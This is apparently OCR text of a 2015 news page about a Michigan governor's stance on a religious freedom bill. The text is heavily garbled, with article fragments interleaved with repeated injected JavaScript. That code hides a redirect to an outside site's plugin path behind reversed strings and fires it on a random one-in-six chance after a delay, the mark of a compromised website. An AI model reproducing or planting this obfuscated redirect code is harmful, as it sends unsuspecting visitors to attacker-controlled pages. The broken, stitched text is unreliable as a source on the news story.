
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
religious free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
bill unless civil rights are protected,
Society
/
/
April 20, 2015
in
Michigan
by
admin
Michigan governor vows
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =